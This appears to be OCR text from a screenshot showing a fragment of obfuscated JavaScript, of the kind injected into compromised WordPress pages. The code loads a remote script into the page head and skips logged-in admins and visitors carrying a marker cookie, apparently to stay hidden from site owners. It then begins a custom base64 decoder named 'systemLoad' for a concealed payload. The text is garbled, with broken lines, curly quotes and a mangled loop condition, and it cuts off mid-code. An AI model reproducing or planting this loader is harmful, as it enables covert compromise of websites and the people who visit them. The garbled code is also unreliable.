
avascript';s.async=true;s.src=u;try{s.setAttribute('d
ata-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}
catch(e){}})();(function()
{try{if(document.getElementById&&document.ge
tElementById(‘wpadminbar’))return;var t0=+new
Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
tp2_session_id=’)!==-1)return;function
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcd
efghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,
h2,h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-
z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.index
Of(input.charAt(i++));h3=key.indexOf(input.charA